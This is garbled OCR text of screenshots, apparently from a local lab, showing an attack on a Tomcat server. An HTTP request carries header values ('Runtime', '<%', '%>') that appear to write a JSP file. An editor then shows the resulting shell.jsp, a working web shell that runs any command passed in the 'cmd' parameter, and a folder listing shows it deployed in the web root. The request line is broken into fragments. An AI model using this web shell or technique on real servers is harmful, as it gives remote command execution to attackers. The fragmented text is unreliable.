 Request
Pretty
Raw
\n
Actions
%22
cla
cla
%77
cla
cla
=
HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 a: Runtime
6 b: <%
7 c: %>
8 DNT: 1
9 Content-Type: application/x-www-form-urlencoded
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Accept-Encoding: gzip, deflate
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: none
17 Sec-Fetch-User: ?1
18 Cache-Control: max-age=0
19
20
Search...
0 matche
Done
Response
Pretty
Raw
Render
\n
Actions
INSPECTOR
1 HTTP/1.1 200
2 Content-Length: 0
3 Date: Fri, 01 Apr 2022 14:25:47 GMT
4 Connection: close
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
shell.jsp
1 Runtime<%.getRuntime().exec(request.getParameter("cmd"));%>
2 Runtime<%.getRuntime().exec(request.getParameter("cmd"));%>
3
JavaServer Pages script file length : 122 lines : 3 Ln : 3 Col : 1 Pos : 123
文件 主页 共享 查看
« web... › ROOT
搜索"ROOT"
名称 修改日期 类型 大小
WEB-INF 2022/3/30 21:30 文件夹
asf-logo-wide.svg 2021/12/2 16:30 Microsoft Edge HT... 27 KB
bg-button.png 2021/12/2 16:30 PNG 图片文件 1 KB
bg-middle.png 2021/12/2 16:30 PNG 图片文件 2 KB
bg-nav.png 2021/12/2 16:30 PNG 图片文件 2 KB
bg-upper.png 2021/12/2 16:30 PNG 图片文件 4 KB
favicon.ico 2021/12/2 16:30 ICO 图片文件 22 KB
index.jsp 2021/12/2 16:30 JSP 文件 13 KB
RELEASE-NOTES.txt 2021/12/2 16:30 文本文档 7 KB
shell.jsp 2022/4/1 22:25 JSP 文件 1 KB
tomcat.css 2021/12/2 16:30 CSS 文件 6 KB
tomcat.svg 2021/12/2 16:30 Microsoft Edge HT... 68 KB